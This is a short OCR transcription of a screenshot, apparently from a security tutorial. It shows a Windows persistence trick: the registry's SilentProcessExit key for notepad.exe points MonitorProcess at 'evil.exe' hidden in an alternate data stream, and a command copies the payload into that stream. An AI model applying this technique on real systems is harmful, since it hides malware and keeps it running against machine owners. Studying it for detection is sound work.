 Registry Editor
File Edit View Favorites Help
Computer\HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\SilentProcessExit\notepad.exe
Schedule
SecEdit
Sensor
SilentProcessExit
notepad.exe
SoftwareProtectionPlatform
SPP
SRUM
Superfet
SvcHost
SystemR
Name Type Data
(Default) REG_SZ (value not set)
MonitorProcess REG_SZ c:\windows\tasks:evil.exe
ReportingMode REG_DWORD 0x00000001 (1)
Administrator: Command Prompt
C:\temp>type c:\temp\evil.exe > c:\windows\tasks:evil.exe